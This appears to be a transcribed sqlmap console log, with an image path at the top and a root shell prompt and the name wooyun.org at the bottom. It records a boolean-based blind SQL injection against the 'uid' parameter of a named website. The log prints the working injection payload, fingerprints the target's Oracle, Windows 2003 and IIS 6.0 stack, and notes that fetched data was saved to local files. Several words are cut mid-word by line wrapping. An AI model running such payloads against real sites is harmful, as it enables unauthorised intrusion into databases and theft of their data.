 [23:36:32] [WARNING] if UNION based SQL injection is not detected, please consi
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
[23:36:32] [INFO] checking if the injection point on GET parameter 'uid' is a f
lse positive
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if a
y)? [y/N] y
sqlmap identified the following injection points with a total of 54 HTTP(s) req
ests:
---
Place: GET
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=5230' AND 5196=5196 AND 'qzum'='qzum
---
[23:36:39] [INFO] testing MySQL
[23:36:50] [WARNING] the back-end DBMS is not MySQL
[23:36:50] [INFO] testing Oracle
[23:36:51] [INFO] confirming Oracle
[23:36:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:36:52] [INFO] fetched data logged to text files under 'E:\SqlMap\SQLMAP~1\B
n\output\www.szyc.com'
[*] shutting down at 23:36:52
[root@Hacker~]# Sqlmap
www.wooyun.org